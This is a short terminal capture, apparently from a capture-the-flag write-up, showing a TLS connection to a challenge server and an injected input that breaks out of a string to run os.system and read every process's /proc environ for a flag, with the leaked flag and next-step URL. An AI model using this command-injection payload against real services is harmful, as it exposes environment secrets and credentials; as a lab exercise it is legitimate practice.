 ➜ for_the_players socat stdio openssl-connect:ctf.hexpresso.fr:2323,cert=client.pem,cafile=server.crt,verify=0
># ' + str(os.system("cat /proc/*/environ | grep FLAG")) + '
cat: can't open '/proc/1/environ': Permission denied
cat: can't open '/proc/14903/environ': Permission denied
FLAG=Next step : http://c4ffddcc437c5df3e6d681e7cafab510.hexpresso.fr
FLAG=
FLAG=
FLAG=
FLAG=
FLAG=
FLAG=
FLAG=
FLAG=
FLAG=
Bad flag !
➜ for_the_players